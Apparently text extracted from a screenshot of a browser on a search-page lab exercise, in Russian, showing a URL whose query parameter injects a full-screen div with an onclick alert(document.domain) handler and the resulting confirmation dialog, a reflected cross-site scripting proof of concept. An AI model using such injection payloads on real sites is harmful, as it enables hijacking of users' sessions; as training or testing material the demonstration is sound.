 62.173.140.174:36101/?q=<div+style%3D"position%3A+absolute%3B+z-index%3A+100%3B+width%3A+100vw%3B+height%3A+100vh%3B+top%3A0%3B+right%3A0"+onclick%3D"alert%28document.domain%29"><%2Fdiv>
iukov YouTube Почта Mail.ru Чаты, собрания, зв... переводчик чебный... КАК ЗАШИФРО... quickref Контрольная 2 мат...
Подтвердите действие на 62.173.140.174:36101
62.173.140.174
ОК
Поиск
Страница берёт значение из URL и отображает результат поиска.
Запрос
Например: hello
Искать
Результаты по запросу: